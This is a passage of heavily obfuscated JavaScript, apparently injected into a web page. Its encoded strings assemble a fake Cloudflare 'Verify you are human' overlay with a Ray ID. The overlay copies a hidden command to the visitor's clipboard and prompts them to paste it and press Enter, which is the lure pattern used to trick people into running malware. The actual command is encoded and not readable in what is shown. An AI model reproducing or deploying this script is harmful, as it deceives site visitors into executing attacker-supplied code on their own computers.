0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a